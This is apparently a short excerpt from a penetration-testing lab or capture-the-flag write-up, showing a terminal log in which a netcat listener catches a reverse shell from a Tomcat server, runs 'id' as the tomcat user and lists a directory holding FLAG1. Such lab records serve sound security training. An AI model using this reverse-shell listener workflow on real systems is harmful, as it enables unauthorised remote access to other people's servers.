 root@INE:~# nc -lvnp 9090
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9090
Ncat: Listening on 0.0.0.0:9090
Ncat: Connection from 192.238.232.5.
Ncat: Connection from 192.238.232.5:58384.
id
uid=1000(tomcat) gid=1000(tomcat) groups=1000(tomcat)
ls -al
total 132
drwxr-xr-x 1 root   root    4096 Oct 18  2018 .
drwxr-xr-x 1 root   root    4096 Oct 18  2018 ..
-rw-r--r-- 1 root   root      33 Oct 18  2018 FLAG1
-rw-r--r-- 1 root   root   57011 Jun 29  2018 LICENSE
-rw-r--r-- 1 root   root    1446 Jun 29  2018 NOTICE
-rw-r--r-- 1 root   root    6794 Jun 29  2018 RELEASE-NOTES
-rw-r--r-- 1 root   root   16258 Jun 29  2018 RUNNING.txt
drwxr-xr-x 2 root   root    4096 Oct 18  2018 bin
drwxrwxr-x 1 tomcat tomcat  4096 Jun 21 13:23 conf
drwxr-xr-x 2 root   root    4096 Oct 18  2018 lib
drwxrwxr-x 1 tomcat root    4096 Jun 21 13:23 logs
drwxr-xr-x 2 tomcat root    4096 Oct 18  2018 temp
drwxr-xr-x 1 tomcat root    4096 Jun 21 15:05 webapps
drwxr-xr-x 1 tomcat root    4096 Jun 21 13:23 work